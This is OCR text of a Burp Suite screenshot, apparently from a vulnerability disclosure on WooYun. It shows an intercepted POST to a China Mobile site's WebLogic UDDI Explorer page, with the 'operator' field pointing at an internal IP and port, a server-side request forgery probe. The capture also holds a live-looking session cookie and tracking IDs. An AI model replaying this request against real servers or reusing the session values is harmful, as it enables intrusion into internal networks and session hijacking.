 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.10086.cn:80 [117.136.139.2]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: www.10086.cn
Proxy-Connection: keep-alive
Content-Length: 169
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.7.1000 Chrome/30.0.1599.101 Safari/537.36
Origin: http://www.10086.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.10086.cn/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; pgv_pvi=4630888448; _gscu_1757501843=09540811r1ghqy19;
WEBTRENDS_ID=110.184.136.244-1416038518.546015; CmCitycode=1000028; JSESSIONID=yXtNWBCZwGqRC99L6p1pScTQh1TGy7G1qp4Qmjchh57TfhbBQmGc!-1851157489;
WT_FPC=id=22353ae20da41f173751408342860299:lv=1442907795528:ss=1442907795528; CmLocation=280|280; CmProvid=sc
operator=http://10.255.250.210:7011/&rdoSearch=name&txtSearchname=123&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
www.wooyun.org